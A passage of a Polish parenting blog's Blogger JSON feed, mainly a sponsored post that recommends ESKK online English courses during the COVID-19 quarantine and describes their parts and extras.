zdjęciami.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/106326682263167517"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/106326682263167517"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/06\/zachowujemy-wspomnienia-z-szkolnych-lat.html","title":"Zachowujemy wspomnienia ze szkolnych lat"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUHQafQnk1Dxd1dA4EipzfnJqoyiKCAYW7cEI0k1EXglBi0isJuZzixayQluysQUzak01A3FRoe71Uuc7jugyX8FoJ24-ipW_BFcH2yFhL889ux7jR0yWH9IcwZ0os-zCoFmL8Sehejar\/s72-c\/IMG_20200601_160555.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-5851820199780547790"},"published":{"$t":"2020-04-30T19:31:00.000+02:00"},"updated":{"$t":"2021-10-03T16:16:02.887+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Zostań w domu i naucz się języka z ESKK "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbgZmZZvLAI7g5RXGehSOhpqBYQYRwLGZJGMRagN9qYKhUUYmWcg8fBD-Iq3aP3C37dDqvFM88RubriCFdBO9HLH2feIKKKmo-jTREMfEQXHny5I7LosvEILL-JnSEnXPfyaZWYB8IVRbo\/s1600\/ESKK_IMGP1911.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbgZmZZvLAI7g5RXGehSOhpqBYQYRwLGZJGMRagN9qYKhUUYmWcg8fBD-Iq3aP3C37dDqvFM88RubriCFdBO9HLH2feIKKKmo-jTREMfEQXHny5I7LosvEILL-JnSEnXPfyaZWYB8IVRbo\/s1600\/ESKK_IMGP1911.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nKwarantanna to zdecydowanie trudny dla każdego z nas czas. Choć za oknem piękna pogoda, to nie możemy pozwolić sobie na wycieczki czy innego typu wyjazdy bądź spotkania ze znajomymi, które w normalnym życiu byłyby czymś zupełnie naturalnym.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nJedyne, co nam pozostaje, to cieszyć się z możliwości jakie mamy, czyli spędzać czas z najbliższymi na zabawach czy wspólnym oglądaniu filmów lub seriali. Ale co jeśli już najlepsze propozycje zostały obejrzane, a ulubione seriale odświeżone? Czy kolejny raz oglądanie tego samego ma jakiś większy sens?\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nCzym się zająć podczas kwarantanny? \u003C\/h4\u003E\nMyślę, że ten czas przymusowego pozostania w domu ma wiele zalet, jak choćby pozwala nam na zajęcie się czymś, co ciągle odkładane było w czasie. Porządki, drobne remonty, a może nauka i inwestycja w swoją przyszłość bez wychodzenia z domu? W moim wypadku był to świetny moment na zrobienie czegoś tylko dla siebie, bo przecież ja też jestem ważna i moja rola w życiu nie dotyczy tylko wychowania dzieci i dbania o porządek w domu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJestem przede wszystkim kobietą, która mimo, że pracuje w domu, to ma swoje plany na przyszłość nie tylko związane z zawodem, ale także z przyjemnościami czy podróżami, a to tego potrzeba dobrej komunikacji w obcym języku. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKtóregoś dnia, w przypływie nadmiaru wolnego czasu, zaczęłam więc coraz poważniej myśleć o tym, że powinnam wrócić do nauki języka angielskiego, bo przecież tyle lat przerwy robi jednak swoje. Choć lubiłam i nadal lubię oglądać filmy oryginalnie po angielsku i czytać zagraniczne strony, to jednak zauważyłam, że coraz więcej słówek zapominam i dlatego też powinnam zdecydować się na powrót do regularnej nauki, przez co zaczęłam zagłębiać się bardziej w temat kursów online.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nNauka języka w domu z ESKK\u003C\/h4\u003E\nSiedząc przy porannej kawie, postanowiłam poszukać w internecie możliwości, aby rozpocząć domową edukację związaną z językiem i tak trafiłam na znane wszystkim \u003Ca href=\"https:\/\/eskk.pl\/\"\u003E\u003Cb\u003EESKK\u003C\/b\u003E\u003C\/a\u003E. Choć z początku obawiałam się, czy uda mi się znaleźć czas na naukę podczas wychowania dzieci i pracy zdalnej, to zaryzykowałam i trwa to już 2 miesiąc. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNa stronie ESKK dostępnych jest obecnie 80 kursów z różnych dziedzin, co pozwoli każdemu na dopasowanie nie tylko poziomu nauczania, ale także specjalizacji. Dodatkowo możecie przetestować na sobie, czy taka forma zajęć Wam odpowiada. Kliknijcie \u003Ca href=\"https:\/\/eskk.pl\/landing\/kursy-online\/?utm_source=eskk\u0026amp;utm_medium=display\u0026amp;utm_campaign=7205-zaraz\"\u003E\u003Cb\u003E|TUTAJ|\u003C\/b\u003E\u003C\/a\u003E i wypróbujcie zupełnie ZA DARMO kursy językowe online na stronie ESKK.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDodatkowo chciałabym Wam jeszcze dać możliwość zakupu kursu online w promocyjnej cenie ( tylko 199 zł)- wystarczy zajrzeć \u003Ca href=\"http:\/\/eskk.pl\/promo\/7851\/\" target=\"_blank\"\u003Etutaj\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJeżeli chodzi o moje osobiste odczucia to jestem bardzo zadowolona z nauki online, ponieważ zaoszczędzam masę czasu (i pieniędzy) na dojazdy, a w czasie kwarantanny spowodowanej wirusem Covid-19 nie ma nic bezpieczniejszego, niż nauka w zaciszu domu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNajlepsze w tym wszystkim jest to, że to ja decyduję o tym, kiedy się uczę i jak długo czasu na to przeznaczam. Zdarza się, że jednego dnia mam tylko 15 minut na przyswojenie wiedzy, ale drugiego mogę sobie pozwolić na 60 minut pełnej nauki.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRg7ZToDStpapCxkTPaMZvjom8QWfpytoYj0QZXVHSe0Rr5inOdxwVuG-Bl9Rd1rsBNiRrkMXj4LurWFE7V9mAbxke4PkZHdZzvoki3Tx2DPdK0qqJH7E3BLvOuBHbNXP5VKf0kDjBlJ62\/s1600\/ESKK_IMGP1932.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRg7ZToDStpapCxkTPaMZvjom8QWfpytoYj0QZXVHSe0Rr5inOdxwVuG-Bl9Rd1rsBNiRrkMXj4LurWFE7V9mAbxke4PkZHdZzvoki3Tx2DPdK0qqJH7E3BLvOuBHbNXP5VKf0kDjBlJ62\/s1600\/ESKK_IMGP1932.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPonadto kursy językowe opracowane są z myślą o indywidualnym trybie nauczania, a sama nauka pozwala na szybkie i naturalne przyswajanie wiedzy. Poszczególne lekcje rozpisane są przede wszystkim przystępnym językiem, a zadania i dodatki oferowane w pakiecie z kursem pozwalają na utrwalenie wiedzy. \u003Cbr \/\u003E\nW moim przypadku zawsze miałam kłopot z odpowiednim dopasowaniem czasu. Po dokładnym zagłębieniu się w temat i spokojnym kilkukrotnym przeczytaniu, udało mi się dobrze zrozumieć zasady gramatyczne, co pozwoli mi na większą swobodność choćby podczas rozmowy. \u003Cbr \/\u003E\nSłuchanie wypowiedzi także odgrywa ważną rolę w nauce języka angielskiego. Dzięki słuchaniu lektorów i dialogów, jesteśmy w stanie wyłapać dużo więcej informacji, a przy okazji wsłuchać się w odpowiednią wymowę. To ważne przy kontakcie z obcokrajowcem, ponieważ warto wspomnieć, że niektóre znaczenia słów potrafią spłatać figla przy złej wymowie. \u003Cbr \/\u003E\nOdpowiednie dopasowywanie informacji na podstawie tekstu zwiększa także naszą znajomość słów oraz pozwala okiełznać gramatykę, która w większości przypadków sprawia trudności.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nJak wygląda kurs językowy w ESKK?\u003C\/h4\u003E\nSam kurs podzielony jest w zasadzie na 4 części. Pierwszym krokiem nauki języka obcego podczas kursów ESKK jest \u003Cb\u003Erozgrzewka (Warm-up)\u003C\/b\u003E. To nic innego jak wprowadzenie do właściwej lekcji poprzez zaznajomienie się z omawianą tematyką i zachęcenie do dalszej nauki. Bardzo często to właśnie od niej zależy powodzenie nauki, ponieważ pierwsze kilka minut naszej lekcji ma za zadanie nas maksymalnie zainteresować, zaangażować i sprawić, że będziemy chcieli brać w niej czynny udział.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOrle5s37zf84SiwSMR4x5BwyG_UZ5G8ZKl-a4Wh2KPMQ18JhL_IIZM7mALrAtr4cAWRH7UHBtCxS7-UJslg-1iqEP507MX9dG1j-NoruLQAD8nsUXjJq1qC5JF1JXJXVQqZN4j7qYg40\/s1600\/zadania.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"1298\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQOrle5s37zf84SiwSMR4x5BwyG_UZ5G8ZKl-a4Wh2KPMQ18JhL_IIZM7mALrAtr4cAWRH7UHBtCxS7-UJslg-1iqEP507MX9dG1j-NoruLQAD8nsUXjJq1qC5JF1JXJXVQqZN4j7qYg40\/s1600\/zadania.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nKolejnym krokiem jest\u003Cb\u003E część gramatyczna (Grammar lab)\u003C\/b\u003E i polega na odpowiednim dopasowaniu czasów do zdań lub dialogów. To świetna opcja na nauczenie się tego skomplikowanego procesu w domowym zaciszu, bez krępacji czy wzroku innych osób. Ja sama zmagałam się z tym bardzo długo, ale nie wstydzę się tego, bo nadal doskonalę swoje umiejętności w tym kierunku.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL9XFbRMpuLFAbBio2I4CfOTJwYliJejCNkpjEA_nD7w0iVbwiefSfMda5LWcgnflfhHr0lXqHhVu3C6dDQIz3W-MauxNdgxCX2yJ5cqlmhTOZbnMXeoWXaELzCFG6baQf8k3rReC2VUgA\/s1600\/Gramatyka+czasy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"1398\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL9XFbRMpuLFAbBio2I4CfOTJwYliJejCNkpjEA_nD7w0iVbwiefSfMda5LWcgnflfhHr0lXqHhVu3C6dDQIz3W-MauxNdgxCX2yJ5cqlmhTOZbnMXeoWXaELzCFG6baQf8k3rReC2VUgA\/s1600\/Gramatyka+czasy.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH_u4kht-HTXM1J8PxCbEUYszLJKtlXFraTa4PB1f7NizWtXz9pdOVmVi_EOo3j6-hMdciIyvFkxU32NCj3dCgbk-lHGkKZDBZb2Ifjzlyo1oIUUD2fOq4u9ypmdopLl-IoMv1qHBBin9d\/s1600\/Grammar+lab.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"1301\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH_u4kht-HTXM1J8PxCbEUYszLJKtlXFraTa4PB1f7NizWtXz9pdOVmVi_EOo3j6-hMdciIyvFkxU32NCj3dCgbk-lHGkKZDBZb2Ifjzlyo1oIUUD2fOq4u9ypmdopLl-IoMv1qHBBin9d\/s1600\/Grammar+lab.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPo nauce gramatyki czas na komunikację, czyli \u003Cb\u003Eczęść z dialogami (Communication)\u003C\/b\u003E. Myślę, że jest to świetna opcja dla tych, którzy mają problem ze zrozumieniem słów. Dzięki dialogom, uczymy się nie tylko poprawnej formy oraz czasu, ale także odpowiedniej wymowy, która jest niezwykle ważna. Mało tego, dialogi świetnie sprawdzają się, kiedy musimy przełamać barierę językową, a wiem, że wiele osób miewa z tym nadal ogromny problem. \u003Cbr \/\u003E\nWarto zaznaczyć, że każde wykonane zadanie w częściach naszego kursu, możemy samodzielnie sprawdzić czy przeanalizować jeśli popełnimy błąd. Do lekcji możemy również dowolnie wracać i je powtarzać, to bardzo ważny dla mnie atut tego kursu!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnzruBppywAivh9KdPifdlSK5D9XDCImlqyM6Ddy3XogpnYsicVwNtU9j_y7mHmKd7Fuqfcmv2wo6Wzyp3xwx6tb7Y9rGD7mWEzjYamw9OreSkvhDc-yTi1dwDg1UAxhEUSo7K8-baEMuq\/s1600\/communication.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"1394\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnzruBppywAivh9KdPifdlSK5D9XDCImlqyM6Ddy3XogpnYsicVwNtU9j_y7mHmKd7Fuqfcmv2wo6Wzyp3xwx6tb7Y9rGD7mWEzjYamw9OreSkvhDc-yTi1dwDg1UAxhEUSo7K8-baEMuq\/s1600\/communication.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nKażdą z 40 lekcji kończy \u003Cb\u003Etest \u003C\/b\u003Eweryfikujący nasze umiejętności. To fantastyczna opcja na sprawdzenie naszej wiedzy i utrwalenia informacji, które zdobyliśmy podczas kursu. Poprawność wykonania zadań z pewnością przyniesie nam wiele radości, ale napotkane błędy również pozwolą nas skupić się na tym, co ważne.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv2rvqq7BQWGVZ7TXzA_-0bJ7jJ6OpeMCT46r1TkffXxYJhUL2E0YP0w-g3luQulmxGJ2bthqt4OM8jbGpvGveF4gPoa9Dyd9UW7OZ3uw3f__AHPe84TzsX9kz3m5hw03eS-T34JwVSaFP\/s1600\/test1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"1348\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv2rvqq7BQWGVZ7TXzA_-0bJ7jJ6OpeMCT46r1TkffXxYJhUL2E0YP0w-g3luQulmxGJ2bthqt4OM8jbGpvGveF4gPoa9Dyd9UW7OZ3uw3f__AHPe84TzsX9kz3m5hw03eS-T34JwVSaFP\/s1600\/test1.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nKursy językowe ESKK posiadają szereg świetnych dodatków, które pozwalają na szybką i praktyczną naukę. \u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003EAudiodbooki\u003C\/b\u003E zawierają nie tylko interesujące dialogi, ale także ćwiczenia czy skuteczne systemy powtórek. Z audiobookami opanowanie słówek czy zwrotów jest proste i szybkie, a słuchać je możemy wszędzie- w domowym zaciszu, samochodzie czy podczas sprzątania. Pakiet podzielony jest na 21 godzin profesjonalnych nagrań, co daje nam aż 40 lekcji i 2500 słów. Wszystkie zajęcia prowadzone są przez wykwalifikowanych native speakerów i lektorów, a sam dostęp ważny jest aż przez 2 lata. Dodatkowo w pakiecie dostępna jest także opieka nauczyciela, który w razie problemów jest do naszej dyspozycji. \u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EMemoPlus\u003C\/b\u003E to nic innego jak nauka słówek. Podzielona jest na lekcje oraz dodatkowe części, które możemy wybierać w zależności od naszego czasu i chęci. To świetna metoda nauki, ponieważ oprócz prawidłowej wymowy uczymy się dodatkowo poprawnej pisowni. Po nauce możemy wypełnić test sprawdzający naszą wiedzę- jest to świetna opcja do przyswojenia i utrwalenia wiedzy.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggi2qfPTekAYfndneg31B4xv-4tPpjrPu6c0XLO2NvzNuxMWJ1t3KX9BVLDvVITJnZE2vX0Grv2ZahE5-FHDSUPaipJHqTuJgWGuTc8c-QaQKXzCJI_kAUFXk4yVHE4dQXhPUAWKwyHbs\/s1600\/Test+s%25C5%2582%25C3%25B3wka.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"493\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjggi2qfPTekAYfndneg31B4xv-4tPpjrPu6c0XLO2NvzNuxMWJ1t3KX9BVLDvVITJnZE2vX0Grv2ZahE5-FHDSUPaipJHqTuJgWGuTc8c-QaQKXzCJI_kAUFXk4yVHE4dQXhPUAWKwyHbs\/s1600\/Test+s%25C5%2582%25C3%25B3wka.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003EKonwersacje z lektorem\u003C\/b\u003E to dodatkowe możliwości nauki języka w domowym zaciszu. Połączenie odbywa się za pomocą Skype`a w dogodnym dla studenta terminie. Zaletą jest możliwość rozmowy, podczas której ćwiczymy poprawną wymowę oraz rozumienie ze słuchu. Plusem jest także efektywność nauki oraz przełamanie bariery językowej, która dla wielu jest wciąż dużym problemem nie tylko podczas zajęć z lektorem. Z konwersacji mogą korzystać także osoby początkujące, gdyż nauczyciel mówi po polsku. \u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EChat z lektorem\u003C\/b\u003E to świetna opcja na kontakt z osobą, która może nam wytłumaczyć trudniejsze zagadnienia. Odbywają się raz w miesiącu, a data i godzina podana jest na panelu studenta. Podczas czatu omawiane są konkretne zagadnienia, które są niezbędne w codziennym korzystaniu z języka. \u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EBiblioteczka\u003C\/b\u003E to również bardzo ciekawa opcja dostępna w panelu studenta. Dzięki odnośnikom do książek w języku angielskim szlifujemy zarówno słówka, ich znaczenie, a także odpowiedni zapis. Formaty książek dopasowane są na zarówno na czytniki, jak i zwykłe formaty tekstowe, które możemy odczytać na każdym komputerze czy tablecie. \u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EPraca domowa\u003C\/b\u003E to nic innego jak sprawdzian zdobytej przez nas wiedzy. Nie dość, że możemy wykonać ją w ramach utrwalenia tego, co przyswoiliśmy podczas lekcji, to także możemy sprawdzić z czym mamy problemy i ewentualnie wrócić do uzupełnienia braków. \u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ENagrania z native speakerem\u003C\/b\u003E zwane Don’t carry a Dictonary to niesamowity sposób na naukę języka podczas codziennych czynności. Filmiki fantastycznie pokazują poszczególne elementy codziennego życia, a także zagadnienia związane z innymi aspektami. Native speaker mówi przede wszystkim wolno i wyraźnie, co pozwala na dokładne zrozumienie słowa oraz prawidłową wymowę. \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHXmn1HFmLtW7ylBDlOabi79GKxsVAPFxfmrz4qy4FBGD_rWdWPErRvG2nC9714rsSWE1ng23zmkXzr4fmeIo46LsjQEV3aOBFpV9GD36JdE0bO16uR6nXf3_EnF3Krcy4ymDEMiZPMKpH\/s1600\/ESKK_IMG_20200428_105021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHXmn1HFmLtW7ylBDlOabi79GKxsVAPFxfmrz4qy4FBGD_rWdWPErRvG2nC9714rsSWE1ng23zmkXzr4fmeIo46LsjQEV3aOBFpV9GD36JdE0bO16uR6nXf3_EnF3Krcy4ymDEMiZPMKpH\/s1600\/ESKK_IMG_20200428_105021.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003EEgzaminy i certyfikaty\u003C\/b\u003E, które można uzyskać po skończeniu kursu to zdecydowanie plus na przyszłość. Z języka obcego możecie podejść do egzaminu i zdobyć certyfikat TELC, który jest honorowany przez pracodawców we wszystkich krajach Unii Europejskiej, co stwarza szansę szybszej i skuteczniejszej kariery zawodowej, ale przede wszystkim możliwość pełniejszego i świadomego uczestnictwa w życiu społecznym Europy i świata. \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_eOlucDMZF7oMYxh0st4aoRgpWBSHFzwc9bA2j63BAf3wfhG7lCkfVZv0eZpsoNhfETtmP41fKw_dvRQy90aTYXaQv2d9vnx69G7Jqgf_g2o1-tGudNXLkVUw9hibA5-fQ39bMRLRj7ui\/s1600\/ESKK_IMGP1919.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ESKK\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_eOlucDMZF7oMYxh0st4aoRgpWBSHFzwc9bA2j63BAf3wfhG7lCkfVZv0eZpsoNhfETtmP41fKw_dvRQy90aTYXaQv2d9vnx69G7Jqgf_g2o1-tGudNXLkVUw9hibA5-fQ39bMRLRj7ui\/s1600\/ESKK_IMGP1919.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nUcz się efektywnie\u003C\/h4\u003E\nPamiętaj o kilku ważnych zasadach, dzięki którym szybko i przede wszystkim skutecznie nauczysz się języka.\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003ESystematyczność \u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nJeśli chcesz nauczyć się dobrze języka, musisz uczyć się systematycznie, ale nie przesadzaj z długością nauki. Częste i krótkie dawki pozwolą zapamiętać więcej niż długotrwałe siedzenie nad nauką, a systematyczna nauka i powtarzalność zapewni maksymalne wyniki. \u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003ERóżnorodność \u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nNie ma nic gorszego podczas nauki niż nuda oraz stres. Stres blokuje nasze funkcje do zapamiętywania i skutecznie nas rozprasza, natomiast nuda zabija radość z nowych umiejętności, dlatego ważne jest aby podczas przyswajania wiedzy wykorzystywać na zmianę 4 formy aktywności, czyli słuchanie, czytanie, mówienie oraz pisanie. Po tak zorganizowanej praktyce, efekty pojawiają się naprawdę szybko. \u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003EBalans \u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nSamo wkuwanie słówek nie da zamierzonego efektu. Uzupełniaj go dodatkami w postaci rozmowy z drugim człowiekiem, np podczas konwersacji z lektorem czy choćby czytaniu w obcym języku - do tego celu wykorzystaj biblioteczkę w panelu studenta. Oprócz tego słuchaj ulubionych piosenek i oglądaj filmy w obcych językach... \u003Cbr \/\u003E\n... i przede wszystkim nie bój się popełniać błędów.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPamiętajcie, że nauka online to fantastyczna opcja dla każdego, kto chce nauczyć się języka obcego, a dodatkowe możliwości zawarte w pakiecie kursu zapewniają nie tylko pomoc, ale pełnią także funkcję testów.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5851820199780547790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5851820199780547790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/04\/zostan-w-domu-i-naucz-sie-jezyka-z-eskk.html","title":"Zostań w domu i naucz się języka z ESKK "}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbgZmZZvLAI7g5RXGehSOhpqBYQYRwLGZJGMRagN9qYKhUUYmWcg8fBD-Iq3aP3C37dDqvFM88RubriCFdBO9HLH2feIKKKmo-jTREMfEQXHny5I7LosvEILL-JnSEnXPfyaZWYB8IVRbo\/s72-c\/ESKK_IMGP1911.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-3779118455122721588"},"published":{"$t":"2020-04-04T06:13:00.000+02:00"},"updated":{"$t":"2021-10-03T16:16:02.878+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Nie taka wiosna miała być w tym roku"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 